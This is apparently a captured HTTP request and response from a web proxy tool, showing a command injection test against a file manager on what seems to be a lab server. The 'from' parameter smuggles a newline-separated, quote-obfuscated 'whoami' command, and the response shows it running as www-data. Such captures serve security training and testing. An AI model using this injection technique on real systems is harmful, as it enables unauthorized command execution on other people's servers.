 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp&from=%0awh'o'ami%0a605311066.txt&finish=1&move=1 HTTP/1.1
2 Host: 83.136.249.227:39560
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.227:39560/index.php?to=&from=605311066.txt
9 Cookie: filemanager=50iku5ibte6bp0uetnnnsc272g
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: missing destination file operand after '/var/www/html/files/'
Try 'mv --help' for more information.
www-data
bash: line 2: 605311066.txt: command not found
Name Size Modified Perms Owner Actions
..
605311066.txt 31 B 15.07.21 14:52:27 0777 www-data:www-data
2561732172.txt 78 B 15.07.21 14:52:51 0644 www-data:www-data